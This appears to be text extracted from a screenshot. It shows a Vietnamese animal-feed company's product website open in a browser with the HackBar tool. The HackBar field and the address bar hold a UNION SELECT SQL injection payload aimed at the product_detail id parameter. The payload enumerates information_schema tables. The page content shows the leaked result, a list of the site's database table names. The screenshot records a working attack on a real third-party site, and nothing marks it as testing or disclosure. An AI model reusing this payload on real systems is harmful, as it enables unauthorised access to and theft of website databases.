 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,unh...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ we
NV
Nutrivision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tl
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Chi tiết
T
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4
,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21 from information_schema.tables where
table_schema=database()--
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Partly sunny
Search
W
VIE
10:14 AM
8/29/2024
PRE